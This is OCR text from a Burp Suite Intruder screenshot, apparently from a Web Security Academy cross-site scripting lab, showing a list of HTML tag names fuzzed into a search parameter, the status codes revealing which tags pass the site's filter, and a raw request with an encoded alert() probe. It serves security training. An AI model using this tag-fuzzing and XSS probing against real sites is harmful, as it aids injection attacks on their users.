 Burp Project Intruder
Dashboard Target Prox
1 × 2 × +
Positions Payloads Reso
Payload sets
You can define one or more
type can be customized in d
Payload set: 1
Payload type: Simple list
Payload settings [Simpl
This payload type lets you c
Paste
Load ...
Remove
Clear
Deduplicate
a
a2
abbr
acronym
address
animate
animatem
Add Enter a ne
Add from list ...
Payload processing
You can define rules to perf
Attack Save Columns 3. Intruder attack of https://0a20001103a1b3778364585c00a80055.web-security-academy...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
0 200 3314
1 a 200 3315
6 animate 200 3321
2 a2 400 142
3 abbr 400 142
4 acronym 400 142
5 address 400 142
7 animatemotion 400 142
8 animatetransform 400 142
9 applet 400 142
Request
Pretty Raw Hex \n
1 GET /?search=<br> HTTP/2
2 Host: 0a20001103a1b3778364585c00a80055.web-security-academy.net
3 Cookie: session=CMz6erO3nvonHhqh62RShcNNSjLlws6p
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://0a20001103a1b3778364585c00a80055.web-security-academy.net/?search=%3Ca%3Ealert%28123%29%3C%2Fa%
3E
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Search... 0 matches